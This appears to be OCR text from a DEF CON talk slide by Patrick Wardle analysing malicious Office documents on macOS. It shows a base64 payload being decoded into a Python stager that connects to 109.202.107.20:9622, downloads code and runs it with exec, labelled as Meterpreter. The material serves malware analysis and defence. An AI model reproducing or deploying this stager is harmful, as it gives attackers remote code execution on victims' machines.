 ANALYSIS:
"BitcoinMagazine-Quidax_InterviewQuestions_2018"
$ python
>>> import base64
>>> payload = "aW1wb3J0IHNvY2tldCxzdHJ1Y3Qs3IgeCBpbiByYW5n...30pCg=="
>>> base64.b64decode(payload)
"import socket,struct,time\nfor x in range(10):\n\ttry:
\n\t\ts=socket.socket(2,socket.SOCK_STREAM)
\n\t\ts.connect(('109.202.107.20',9622))\n\t\tbreak\n\texcept:
\n\t\ttime.sleep(5)\nl=struct.unpack('>I',s.recv(4))[0]\nd=s.recv(l)
\nwhile len(d)<l:\n\td+=s.recv(l-len(d))\nexec(d,{'s':s})\n"
01 import socket, struct, time
02 for x in range(10):
03 try:
04 s=socket.socket(2,socket.SOCK_STREAM)
05 s.connect(('109.202.107.20',9622))
06 break
07 except:
08 time.sleep(5)
09
10 l=struct.unpack('>I',s.recv(4))[0]
11 d=s.recv(l)
12 while len(d)<l:
13 d+=s.recv(l-len(d))
14
15 exec(d,{'s':s})
109.202.107.20
download & exec
...Meterpreter
macOS | Patrick Wardle | Office Drama on macOS
DEF CON SAFE MODE
TALKS
DEF CON
BREAKING
DEF CON ACTUALLY CANCELLE
®